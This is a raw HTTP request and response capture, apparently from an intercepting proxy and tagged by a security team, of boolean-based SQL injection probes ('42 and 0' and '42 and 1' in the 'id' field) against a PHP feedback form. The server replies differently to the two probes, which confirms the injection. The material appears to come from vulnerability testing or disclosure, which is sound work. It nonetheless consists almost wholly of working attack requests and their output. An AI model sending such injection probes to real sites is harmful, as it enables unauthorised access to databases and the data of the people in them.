 Request
Raw Params Headers Hex
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
42 and 0
------WebKitFormBoundaryhA77ewjtcJiTxnHB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 02:44:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 116
<script type='text/javascript'>alert('反馈已经被关闭');
location.href='javascript:history.back();'; </script>
Request
Raw Params Headers Hex
17777777777
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="para139"
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
42 and 1
------WebKitFormBoundaryhA77ewjtcJiTxnHB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 02:45:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=f524d619677d2e4ef56b77d6e7c9c3b2; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 92
<script type='text/javascript'>alert('验证码错误！'); window.history.back();
</script>
红日安全